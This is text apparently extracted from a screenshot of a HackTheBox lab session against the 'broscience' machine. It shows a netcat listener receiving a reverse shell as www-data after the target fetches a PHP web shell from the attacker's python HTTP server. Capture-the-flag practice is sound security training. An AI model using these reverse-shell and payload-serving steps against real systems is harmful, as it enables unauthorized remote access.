 https://broscience.htb/myshell.php
Import bookmarks... cyber security Mail AS One Piece Streaming S... francevarotz98 HTB Internet Archive S
Not Found
The requested URL was not found on this server.
Apache/2.4.54 (Debian) Server at broscience.htb Port 443
francesco@pc-fra: ~/.../machines/broscience
francesco@pc-fra:~/.../machines/broscience$ vim myshell.php
francesco@pc-fra:~/.../machines/broscience$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.195 45648
Linux broscience 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64 GNU/Linux
 14:13:54 up 12:49,  2 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bill     pts/2    10.10.14.160     11:10    3:03m  0.00s  0.00s -bash
bill     pts/4    10.10.14.133     11:42    1:19m  0.12s  0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
broscience.htb
Inspector Storage Accessibility
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
francesco@pc-fra: ~/.../machines/brosc...
francesco@pc-fra: ~/.../ctf/htb francesco@pc-fra: ~/.../mac...
OSError: [Errno 98] Address already in use
francesco@pc-fra:~/.../machines/broscience$ sudo python3 -m http.server 4443
Serving HTTP on 0.0.0.0 port 4443 (http://0.0.0.0:4443/) ...
10.10.11.195 - - [15/Apr/2023 20:05:05] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:05:06] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:05:06] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:13:49] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:13:49] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:13:50] "GET /myshell.php HTTP/1.0" 200 -
nt for selected host